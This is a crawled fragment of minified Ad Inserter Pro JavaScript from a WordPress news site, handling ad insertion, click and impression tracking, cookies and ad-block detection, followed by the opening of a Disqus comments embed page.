body:r})).text()})().then(e=>{ai_ip_data=e;if(""==e){var a="Ajax request returned empty data, geo-targeting disabled";console.error(a);"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}else try{JSON.parse(e)}catch(c){a="Ajax call returned invalid data, geo-targeting disabled",console.error(a,e),"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");b.length&&v(b)}).catch(e=>{document.querySelectorAll("div.ai-ip-data").forEach((a,
c)=>{a.style.display="none";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";a.classList.remove("ai-ip-data")})})}};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_ip_addresses()},5)});function z(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}};
var ai_internal_tracking=1,ai_external_tracking=1,ai_external_tracking_category="Ad Inserter Pro",ai_external_tracking_action="[EVENT]",ai_external_tracking_label="[BLOCK_NUMBER] - [BLOCK_VERSION_NAME]",ai_external_tracking_username="",ai_track_pageviews=0,ai_advanced_click_detection=0,ai_viewport_widths=[980,768,0],ai_viewport_indexes=[1,2,3],ai_viewport_names_string="WyJEZXNrdG9wIiwiVGFibGV0IiwiUGhvbmUiXQ==",ai_data_id="2016fb29a2",
ai_ajax_url="https://wltreport.com/wp-admin/admin-ajax.php",ai_debug_tracking=0,ai_adb_attribute='ZGF0YS1kYXRhLW1hc2s=';
if("undefined"!==typeof ai_internal_tracking){ai_viewport_names=JSON.parse(b64d(ai_viewport_names_string));function F(k,l){return(new RegExp("^"+l.split("*").map(r=>r.replace(/([.*+?^=!:${}()|\[\]\/\\])/g,"\\$1")).join(".*")+"$")).test(k)}function I(k,l,r,x){if(x){const B=y=>{y.target&&y.target.matches(x)&&r(y)};k.addEventListener(l,B);return B}k.addEventListener(l,r);return r}installIframeTracker=function(k,l){"function"==typeof k&&(k={blurCallback:k});if(null===k||!1===k)ai_iframeTracker.untrack(l);
else if("object"==typeof k)ai_iframeTracker.track(l,k);else throw Error("Wrong handler type (must be an object, or null|false to untrack)");return this};var ai_mouseoverHander=function(k,l){l.data={handler:k};ai_iframeTracker.mouseoverListener(l)},ai_mouseoutHander=function(k,l){l.data={handler:k};ai_iframeTracker.mouseoutListener(l)};ai_iframeTracker={focusRetriever:null,focusRetrieved:!1,handlersList:[],isIE8AndOlder:!1,init:function(){try{9>navigator.userAgent.match(RegExp("(msie) ([\\w.]+)","i"))[2]&&
(this.isIE8AndOlder=!0)}catch(l){}window.focus();window.addEventListener("blur",l=>{ai_iframeTracker.windowLoseFocus(l)});var k=document.createElement("div");k.style="position:fixed; top:0; left:0; overflow:hidden;";k.innerHTML='<input style="position:absolute; left:-300px;" type="text" value="" id="focus_retriever" readonly="true" /><label for="focus_retriever">&nbsp;</label>';document.querySelector("body").append(k);this.focusRetriever=document.querySelector("#focus_retriever");this.focusRetrieved=
!1;if(this.isIE8AndOlder){this.focusRetriever.blur(function(l){l.stopPropagation();l.preventDefault();ai_iframeTracker.windowLoseFocus(l)});document.querySelector("body").addEventListener("click",l=>{window.focus()});document.querySelector("form").addEventListener("click",l=>{l.stopPropagation()});try{I(document.querySelector("body"),"click",l=>{l.stopPropagation()},"form")}catch(l){console.log("[iframeTracker] error (exception: "+l.message+")")}}},track:function(k,l){l.target=k;ai_iframeTracker.handlersList.push(l);
k.addEventListener("mouseover",ai_mouseoverHander.bind(event,l),!1);k.addEventListener("mouseout",ai_mouseoutHander.bind(event,l),!1)},untrack:function(k){if("function"!=typeof Array.prototype.filter)console.log("Your browser doesn't support Array filter, untrack disabled");else{k.forEach((B,y)=>{B.removeEventListener("mouseover",ai_mouseoverHander,!1);B.removeEventListener("mouseout",ai_mouseoutHander,!1)});var l=function(B){return null===B?!1:!0},r;for(r in this.handlersList){for(var x in this.handlersList[r].target)-1!==
$.inArray(this.handlersList[r].target[x],k)&&(this.handlersList[r].target[x]=null);this.handlersList[r].target=this.handlersList[r].target.filter(l);0===this.handlersList[r].target.length&&(this.handlersList[r]=null)}this.handlersList=this.handlersList.filter(l)}},mouseoverListener:function(k){k.data.handler.over=!0;ai_iframeTracker.retrieveFocus();try{k.data.handler.overCallback(k.data.handler.target,k)}catch(l){}},mouseoutListener:function(k){k.data.handler.over=!1;ai_iframeTracker.retrieveFocus();
try{k.data.handler.outCallback(k.data.handler.target,k)}catch(l){}},retrieveFocus:function(){if(document.activeElement&&"IFRAME"===document.activeElement.tagName){var k=!0;if(document.activeElement.hasAttribute("id")&&"undefined"!==typeof ai_ignore_iframe_ids&&ai_ignore_iframe_ids.constructor===Array){var l=document.activeElement.id;ai_ignore_iframe_ids.forEach(function(x){F(l,x)&&(k=!1)})}if(k&&document.activeElement.hasAttribute("class")&&"undefined"!==typeof ai_ignore_iframe_classes&&ai_ignore_iframe_classes.constructor===
Array){var r=document.activeElement.className;ai_ignore_iframe_classes.forEach(function(x){F(r,x)&&(k=!1)})}k&&(ai_iframeTracker.focusRetriever.focus(),ai_iframeTracker.focusRetrieved=!0)}},windowLoseFocus:function(k){for(var l in this.handlersList)if(!0===this.handlersList[l].over)try{this.handlersList[l].blurCallback(k)}catch(r){}}};function G(k){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?k():document.addEventListener("DOMContentLoaded",
k)}G(function(){ai_iframeTracker.init()});ai_tracking_finished=!1;G(function(){function k(b,m,n,f,d,a,c){b=b.replace("[EVENT]",m);b=b.replace("[BLOCK_NUMBER]",n);b=b.replace("[BLOCK_NAME]",f);b=b.replace("[BLOCK_COUNTER]",d);b=b.replace("[VERSION_NUMBER]",a);b=b.replace("[VERSION_NAME]",c);b=b.replace("[BLOCK_VERSION_NUMBER]",n+(0==a?"":" - "+a));b=b.replace("[BLOCK_VERSION_NAME]",f+(""==c?"":" - "+c));return b=b.replace("[WP_USERNAME]",ai_external_tracking_username)}function l(b,m,n,f,d,a,c){var h=
k(ai_external_tracking_category,b,m,n,f,d,a),g=k(ai_external_tracking_action,b,m,n,f,d,a),q=k(ai_external_tracking_label,b,m,n,f,d,a);if("function"!=typeof ai_external_tracking_event||0!=ai_external_tracking_event({event:b,block:m,block_name:n,block_counter:f,version:d,version_name:a},h,g,q,c))"function"==typeof window.ga&&(b="send","string"==typeof ai_ga_tracker_name?b=ai_ga_tracker_name+"."+b:(m=ga.getAll(),0!=m.length&&(m=m[0].get("name"),"t0"!=m&&(b=m+"."+b))),ga(b,"event",{eventCategory:h,eventAction:g,
eventLabel:q,nonInteraction:c})),"function"==typeof window.gtag&&gtag("event","impression",{event_category:h,event_action:g,event_label:q,non_interaction:c}),"function"==typeof window.__gaTracker&&__gaTracker("send","event",{eventCategory:h,eventAction:g,eventLabel:q,nonInteraction:c}),"object"==typeof window.dataLayer&&window.dataLayer.push({event:"tracking",eventCategory:h,eventAction:g,eventLabel:q}),"object"==typeof _gaq&&_gaq.push(["_trackEvent",h,g,q,void 0,c]),"object"==typeof _paq&&_paq.push(["trackEvent",
h,g,q])}function r(b,m){var n=b[0],f=b[1];if(Number.isInteger(f))if("undefined"==typeof ai_check_data&&"undefined"==typeof ai_check_data_timeout)ai_check_data_timeout=!0,setTimeout(function(){r(b,m)},2500);else{ai_cookie=ai_load_cookie();for(var d in ai_cookie)if(parseInt(n)==parseInt(d))for(var a in ai_cookie[d])if("c"==a){var c=ai_cookie[d][a];if(0<c)if(ai_set_cookie(d,"c",c-1),1==c){c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime;var h=new Date;h=Math.round(h.getTime()/
1E3);var g=h+604800;ai_set_cookie(d,"c",-g);setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},50)}else ai_set_cookie(d,"c",c-1)}else"cpt"==a&&(c=ai_cookie[d][a],0<c?(ai_set_cookie(d,"cpt",c-1),1==c&&(c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime,h=new Date,h=Math.round(h.getTime()/1E3),g=ai_cookie[d].ct,ai_set_cookie(d,"x",g),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+
n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},75),"undefined"!=typeof c&&(g=h+86400*c,ai_set_cookie(n,"x",g),document.querySelectorAll("span.ai-cfp").forEach((e,p)=>{p=e.dataset.aiBlock;setTimeout(function(){var v=e.closest("div[data-ai]");v&&v.remove()},50);ai_set_cookie(p,"x",g)})))):ai_check_data.hasOwnProperty(d)&&ai_check_data[d].hasOwnProperty("cpt")&&ai_check_data[d].hasOwnProperty("ct")?ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("ct")&&(h=new Date,c=ai_cookie[d].ct-
Math.round(h.getTime()/1E3),0>=c&&(h=Math.round(h.getTime()/1E3),ai_set_cookie(d,"cpt",ai_check_data[d].cpt-1),ai_set_cookie(d,"ct",Math.round(h+86400*ai_check_data[d].ct)))):(ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("cpt")&&ai_set_cookie(d,"cpt",""),ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("ct")&&ai_set_cookie(d,"ct","")));ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("cpt")&&(c=ai_cookie.G.cpt,0<c?(ai_set_cookie("G","cpt",c-1),1==c&&(c=document.querySelector('span[data-ai-block="'+
n+'"]').dataset.aiCfpTime,h=new Date,h=Math.round(h.getTime()/1E3),g=ai_cookie.G.ct,ai_set_cookie(n,"x",g),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},75),"undefined"!=typeof c&&(g=h+86400*c,ai_set_cookie(n,"x",g),document.querySelectorAll("span.ai-cfp").forEach((e,p)=>{p=e.dataset.aiBlock;setTimeout(function(){e.closest("div[data-ai]").remove()},50);ai_set_cookie(p,"x",g)})))):ai_check_data.hasOwnProperty("G")&&
ai_check_data.G.hasOwnProperty("cpt")&&ai_check_data.G.hasOwnProperty("ct")?ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("ct")&&(h=new Date,c=ai_cookie.G.ct-Math.round(h.getTime()/1E3),0>=c&&(h=Math.round(h.getTime()/1E3),ai_set_cookie("G","cpt",ai_check_data.G.cpt-1),ai_set_cookie("G","ct",Math.round(h+86400*ai_check_data.G.ct)))):(ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("cpt")&&ai_set_cookie("G","cpt",""),ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("ct")&&
ai_set_cookie("G","ct","")));if(ai_internal_tracking&&"undefined"===typeof ai_internal_tracking_no_clicks){d={action:"ai_ajax",ai_check:ai_data_id,click:n,version:f,type:m};var q=[],u;for(u in d)a=encodeURIComponent(u),c=encodeURIComponent(d[u]),q.push(a+"="+c);q=q.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:q})).text()})().then(e=>{e=e.trim();""!=e&&(e=JSON.parse(e),"undefined"!=
typeof e["#"]&&e["#"]==n&&(ai_cookie=ai_load_cookie(),e=Math.round((new Date).getTime()/1E3)+43200,ai_cookie.hasOwnProperty(n)&&ai_cookie[n].hasOwnProperty("x")||ai_set_cookie(n,"x",e),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((p,v)=>{(p=p.closest("div[data-ai]"))&&p.remove()})},50)))})}if(ai_external_tracking&&"undefined"===typeof ai_external_tracking_no_clicks){var t=b[2],w=b[3];l("click",n,t,b[4],f,w,!1)}"function"==typeof ai_click_action&&ai_click_action(n,
t,f,w)}}function x(){ai_check_data={};if("undefined"==typeof ai_iframe){ai_cookie=ai_load_cookie();document.querySelectorAll(".ai-check-block").forEach((f,d)=>{var a=f.dataset.aiBlock,c=f.dataset.aiDelayPv,h=f.dataset.aiEveryPv,g=f.dataset.aiHash,q=f.dataset.aiMaxImp,u=f.dataset.aiLimitImpPerTime,t=f.dataset.aiLimitImpTime,w=f.dataset.aiMaxClicks,e=f.dataset.aiLimitClicksPerTime,p=f.dataset.aiLimitClicksTime;d=f.dataset.aiGlobalLimitClicksPerTime;f=f.dataset.aiGlobalLimitClicksTime;if("undefined"!=
typeof c&&0<c){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].d=c;var v="";ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("d")&&(v=ai_cookie[a].d);""===v&&ai_set_cookie(a,"d",c-1)}"undefined"!=typeof h&&2<=h&&(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),"undefined"!==typeof ai_delay_showing_pageviews||ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("d")||(ai_cookie.hasOwnProperty(a)||(ai_cookie[a]={}),ai_cookie[a].d=0),ai_check_data[a].e=h);if("undefined"!=
typeof q&&0<q){if(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),ai_check_data[a].i=q,ai_check_data[a].h=g,h=c="",ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("i")&&(h=ai_cookie[a].i),ai_cookie[a].hasOwnProperty("h")&&(c=ai_cookie[a].h)),""===h||c!=g)ai_set_cookie(a,"i",q),ai_set_cookie(a,"h",g)}else ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("i")&&(ai_set_cookie(a,"i",""),ai_cookie[a].hasOwnProperty("c")||ai_cookie[a].hasOwnProperty("x")||ai_set_cookie(a,"h",""));
if("undefined"!=typeof u&&0<u&&"undefined"!=typeof t&&0<t){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].ipt=u;ai_check_data[a].it=t;q=c="";ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("ipt")&&(c=ai_cookie[a].ipt),ai_cookie[a].hasOwnProperty("it")&&(q=ai_cookie[a].it));if(""===c||""===q)ai_set_cookie(a,"ipt",u),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie(a,"it",Math.round(c+86400*t));0<q&&(c=new Date,c=Math.round(c.getTime()/1E3),q<=c&&(ai_set_cookie(a,
"ipt",u),ai_set_cookie(a,"it",Math.round(c+86400*t))))}else ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("ipt")&&ai_set_cookie(a,"ipt",""),ai_cookie[a].hasOwnProperty("it")&&ai_set_cookie(a,"it",""));if("undefined"!=typeof w&&0<w){if(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),ai_check_data[a].c=w,ai_check_data[a].h=g,u=c="",ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("c")&&(u=ai_cookie[a].c),ai_cookie[a].hasOwnProperty("h")&&(c=ai_cookie[a].h)),""===u||c!=g)ai_set_cookie(a,
"c",w),ai_set_cookie(a,"h",g)}else ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("c")&&(ai_set_cookie(a,"c",""),ai_cookie[a].hasOwnProperty("i")||ai_cookie[a].hasOwnProperty("x")||ai_set_cookie(a,"h",""));if("undefined"!=typeof e&&0<e&&"undefined"!=typeof p&&0<p){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].cpt=e;ai_check_data[a].ct=p;g=w="";ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("cpt")&&(w=ai_cookie[a].cpt),ai_cookie[a].hasOwnProperty("ct")&&
(g=ai_cookie[a].ct));if(""===w||""===g)ai_set_cookie(a,"cpt",e),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie(a,"ct",Math.round(c+86400*p));0<g&&(c=new Date,c=Math.round(c.getTime()/1E3),g<=c&&(ai_set_cookie(a,"cpt",e),ai_set_cookie(a,"ct",Math.round(c+86400*p))))}else ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("cpt")&&ai_set_cookie(a,"cpt",""),ai_cookie[a].hasOwnProperty("ct")&&ai_set_cookie(a,"ct",""));if("undefined"!=typeof d&&0<d&&"undefined"!=typeof f&&0<f){ai_check_data.hasOwnProperty("G")||
(ai_check_data.G={});ai_check_data.G.cpt=d;ai_check_data.G.ct=f;a=e="";ai_cookie.hasOwnProperty("G")&&(ai_cookie.G.hasOwnProperty("cpt")&&(e=ai_cookie.G.cpt),ai_cookie.G.hasOwnProperty("ct")&&(a=ai_cookie.G.ct));if(""===e||""===a)ai_set_cookie("G","cpt",d),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie("G","ct",Math.round(c+86400*f));0<a&&(c=new Date,c=Math.round(c.getTime()/1E3),a<=c&&(ai_set_cookie("G","cpt",d),ai_set_cookie("G","ct",Math.round(c+86400*f))))}else ai_cookie.hasOwnProperty("G")&&
(ai_cookie.G.hasOwnProperty("cpt")&&ai_set_cookie("G","cpt",""),ai_cookie.G.hasOwnProperty("ct")&&ai_set_cookie("G","ct",""))});document.querySelectorAll(".ai-check-block").forEach((f,d)=>{f.classList.remove("ai-check-block")});for(var b in ai_cookie)for(var m in ai_cookie[b])if("d"==m){var n=ai_cookie[b][m];0<n?ai_set_cookie(b,"d",n-1):ai_check_data.hasOwnProperty(b)&&ai_check_data[b].hasOwnProperty("e")?ai_set_cookie(b,"d",ai_check_data[b].e-1):ai_check_data.hasOwnProperty(b)&&ai_check_data[b].hasOwnProperty("d")||
ai_set_cookie(b,"d","")}}}function B(){if(ai_track_pageviews){var b=document.documentElement.clientWidth,m=window.innerWidth,n=b<m?m:b,f=0;ai_viewport_widths.every((h,g)=>n>=h?(f=ai_viewport_indexes[g],!1):!0);b=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute));if("string"===typeof b)var d=b==b64d("bWFzaw==");"string"===typeof b&&"boolean"===typeof d&&d&&(ai_external_tracking&&l("ad blocking",0,ai_viewport_names[f-1],0,0,"",!0),f|=128);y=[0,f]}x();ai_process_impressions();
if(0!=y.length&&ai_internal_tracking){d={action:"ai_ajax",ai_check:ai_data_id};var a=[],c;for(c in d)b=encodeURIComponent(c),m=encodeURIComponent(d[c]),a.push(b+"="+m);b=encodeURIComponent("views[]");m=encodeURIComponent(0);a.push(b+"="+m);b=encodeURIComponent("versions[]");m=encodeURIComponent(f);a.push(b+"="+m);a=a.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:a})).text()})().then(h=>
{})}ai_tracking_finished=!0}ai_debug_tracking&&(ai_ajax_url+="?ai-debug-tracking=1");Number.isInteger=Number.isInteger||function(b){return"number"===typeof b&&isFinite(b)&&Math.floor(b)===b};ai_install_standard_click_trackers=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));b=b.querySelectorAll("div.ai-track[data-ai]");var m=[];b.forEach((f,d)=>{if(f.offsetWidth||f.offsetHeight||f.getClientRects().length)f.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length||
m.push(f)});var n=[];m.forEach((f,d)=>{f.classList.remove("ai-track");n.push.apply(n,f.querySelectorAll("a"))});b=n;0!=b.length&&(ai_advanced_click_detection?b.forEach((f,d)=>{f.addEventListener("click",()=>{for(var a=f.closest("div[data-ai]");null!==a&&a.hasAttribute("data-ai");){var c=JSON.parse(b64d(a.getAttribute("data-ai")));"undefined"!==typeof c&&c.constructor===Array&&Number.isInteger(c[1])&&!a.classList.contains("clicked")&&(a.classList.add("clicked"),r(c,"a.click"));a=a.parentElement.closest("div[data-ai]")}})}):
b.forEach((f,d)=>{f.addEventListener("click",()=>{for(var a=f.closest("div[data-ai]");null!==a&&a.hasAttribute("data-ai");){var c=JSON.parse(b64d(a.getAttribute("data-ai")));"undefined"!==typeof c&&c.constructor===Array&&Number.isInteger(c[1])&&(r(c,"a.click"),clicked=!0);a=a.parentElement.closest("div[data-ai]")}})}))};ai_install_click_trackers=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));if(ai_advanced_click_detection){var m=b.querySelectorAll("div.ai-track[data-ai], div.ai-rotate[data-info] div.ai-track[data-ai]"),
n=[];m.forEach((d,a)=>{(d.offsetWidth||d.offsetHeight||d.getClientRects().length)&&n.push(d)});b.hasAttribute("data-ai")&&b.classList.contains("ai-track")&&(b.offsetWidth||b.offsetHeight||b.getClientRects().length)&&n.push(b);var f=[];n.forEach((d,a)=>{d.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length||f.push(d)});m=f;0!=m.length&&m.forEach((d,a)=>{installIframeTracker({blurCallback:function(){if(null!=this.ai_data&&
null!=wrapper&&!wrapper.classList.contains("clicked")){wrapper.classList.add("clicked");r(this.ai_data,"blurCallback");for(var c=wrapper.querySelector("div[data-ai]");null!=c&&(c.offsetWidth||c.offsetHeight||c.getClientRects().length)&&c.hasAttribute("data-ai");){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])&&r(h,"blurCallback INNER");c=c.querySelector("div[data-ai]")}}},overCallback:function(c){c=c.closest("div[data-ai]");
if(c.hasAttribute("data-ai")){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])?(wrapper=c,this.ai_data=h):(null!=wrapper&&wrapper.classList.remove("clicked"),this.ai_data=wrapper=null)}},outCallback:function(c){null!=wrapper&&wrapper.classList.remove("clicked");this.ai_data=wrapper=null},focusCallback:function(c){if(null!=this.ai_data&&null!=wrapper&&!wrapper.classList.contains("clicked"))for(wrapper.classList.add("clicked"),r(this.ai_data,
"focusCallback"),c=wrapper.querySelector("div[data-ai]");null!=c&&(c.offsetWidth||c.offsetHeight||c.getClientRects().length)&&c.hasAttribute("data-ai");){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])&&r(h,"focusCallback INNER");c=c.querySelector("div[data-ai]")}},wrapper:null,ai_data:null,block:null,version:null},d)})}ai_install_standard_click_trackers(b)};var y=[];ai_process_impressions=function(b){"undefined"==typeof b&&(b=
document.querySelector("body"));var m=[],n=[],f=[],d=[],a=[];0!=y.length&&(m.push(y[0]),n.push(y[1]),f.push("Pageviews"),a.push(0),d.push(""));var c=b.querySelectorAll("div.ai-track[data-ai], div.ai-rotate[data-info] div.ai-track[data-ai]"),h=[];c.forEach((e,p)=>{(e.offsetWidth||e.offsetHeight||e.getClientRects().length)&&!e.classList.contains("ai-no-pageview")&&h.push(e)});null!==b&&b.hasAttribute("data-ai")&&b.classList.contains("ai-track")&&!b.classList.contains("ai-no-pageview")&&(b.offsetWidth||
b.offsetHeight||b.getClientRects().length)&&h.push(b);c=h;0!=c.length&&c.forEach((e,p)=>{if(e.hasAttribute("data-ai")){p="";for(var v=1;9>=v;v++)if(e.hasAttribute("data-ai-"+v))p=e.getAttribute("data-ai-"+v);else break;""!=p&&e.setAttribute("data-ai",p);p=JSON.parse(b64d(e.getAttribute("data-ai")));if("undefined"!==typeof p&&p.constructor===Array){v=0;var z=e.querySelectorAll("div.ai-rotate[data-info]");1==z.length&&(v=JSON.parse(b64d(z[0].dataset.info))[1]);if(Number.isInteger(p[0])&&0!=p[0]&&Number.isInteger(p[1])){z=
0;var C=e.classList.contains("ai-no-tracking"),A=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute));if("string"===typeof A)var D=A==b64d("bWFzaw==");if("string"===typeof A&&"boolean"===typeof D){var E=e.offsetHeight;A=e.querySelectorAll(".ai-attributes");A.length&&A.forEach((H,J)=>{E>=e.offsetHeight&&(E-=e.offsetHeight)});A=e.querySelectorAll(".ai-code");E=0;A.length&&A.forEach((H,J)=>{E+=H.offsetHeight});D&&0===E&&(z=128)}0!=e.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length&&
(C=!0);if(!C)if(0==v)m.push(p[0]),n.push(p[1]|z),f.push(p[2]),d.push(p[3]),a.push(p[4]);else for(D=1;D<=v;D++)m.push(p[0]),n.push(D|z),f.push(p[2]),d.push(p[3]),a.push(p[4])}}}});ai_cookie=ai_load_cookie();for(var g in ai_cookie)if(m.includes(parseInt(g)))for(var q in ai_cookie[g])"i"==q?(b=ai_cookie[g][q],0<b&&(1==b?(b=new Date,b=Math.round(b.getTime()/1E3)+604800,ai_set_cookie(g,"i",-b)):ai_set_cookie(g,"i",b-1))):"ipt"==q&&(b=ai_cookie[g][q],0<b?ai_set_cookie(g,"ipt",b-1):ai_check_data.hasOwnProperty(g)&&
ai_check_data[g].hasOwnProperty("ipt")&&ai_check_data[g].hasOwnProperty("it")?ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("it")&&(b=new Date,0>=ai_cookie[g].it-Math.round(b.getTime()/1E3)&&(b=Math.round(b.getTime()/1E3),ai_set_cookie(g,"ipt",ai_check_data[g].ipt),ai_set_cookie(g,"it",Math.round(b+86400*ai_check_data[g].it)))):(ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("ipt")&&ai_set_cookie(g,"ipt",""),ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("it")&&ai_set_cookie(g,
"it","")));if(m.length){if(ai_internal_tracking&&"undefined"===typeof ai_internal_tracking_no_impressions){y=[];g={action:"ai_ajax",ai_check:ai_data_id};var u=[],t;for(t in g)q=encodeURIComponent(t),b=encodeURIComponent(g[t]),u.push(q+"="+b);for(var w in m)q=encodeURIComponent("views[]"),b=encodeURIComponent(m[w]),u.push(q+"="+b);for(w in n)q=encodeURIComponent("versions[]"),b=encodeURIComponent(n[w]),u.push(q+"="+b);u=u.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",
headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:u})).text()})().then(e=>{e=e.trim();if(""!=e&&(e=JSON.parse(e),"undefined"!=typeof e["#"])){ai_cookie=ai_load_cookie();var p=Math.round((new Date).getTime()/1E3)+43200,v=[],z;for(z in e["#"])ai_cookie.hasOwnProperty(e["#"][z])&&ai_cookie[e["#"][z]].hasOwnProperty("x")||ai_set_cookie(e["#"][z],"x",p);setTimeout(function(){for(w=0;w<v.length;++w)document.querySelectorAll('span[data-ai-block="'+v[w]+'"]').forEach((C,A)=>
{(C=C.closest("div[data-ai]"))&&C.remove()})},50)}})}if(ai_external_tracking&&"undefined"===typeof ai_external_tracking_no_impressions)for(t=0;t<m.length;t++)0!=m[t]&&l("impression",m[t],f[t],a[t],n[t],d[t],!0)}};window.addEventListener("load",b=>{"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);setTimeout(B,ai_delay_tracking+1400);setTimeout(ai_install_click_trackers,ai_delay_tracking+1500)})})};
ai_run_393860213743 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-90-66832791');
ai_insert ('prepend', '.s-post-content', b64d ('[base64]'));
ai_insert_viewport_code ('ai-insert-85-93115370');
ai_insert ('prepend', '.s-post-content', b64d ('[base64]/[base64]'));
ai_insert ('before', 'main', b64d ('[base64]'));
ai_insert ('before', '#above-disqus', b64d ('[base64]'));
ai_insert ('before', '#comments', b64d ('[base64]'));
ai_insert_viewport_code ('ai-insert-16-69865137');
ai_insert ('after', '.bb-post-single .s-post-thumbnail', b64d ('[base64]'));
ai_insert_viewport_code ('ai-insert-8-31832008');
ai_insert_viewport_code ('ai-insert-61-61835927');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_393860213743 (); else document.addEventListener ('DOMContentLoaded', ai_run_393860213743);
ai_js_code = true;
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=wltreport&t_i=389803&t_u=https%3A%2F%2Fwltreport.com%2F2024%2F04%2F29%2Flisten-arizona-ag-kris-mayes-fake-charges-exposed%2F&t_d=LISTEN%3A%20Arizona%20AG%20Kris%20Mayes%20%27Fake%20Charges%27%20Exposed%20By%20Attorney%20Harmeet%20Dhillon%20%7C%20WLT%20Report&t_t=LISTEN%3A%20Arizona%20AG%20Kris%20Mayes%20%27Fake%20Charges%27%20Exposed%20By%20Attorney%20Harmeet%20Dhillon%20%7C%20WLT%20Report&s_o=default
body_size: 7718
content:
<!DOCTYPE html>

<html lang="en" dir="ltr" class="not-supported type-">

<head>
    <title>Disqus Comments</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
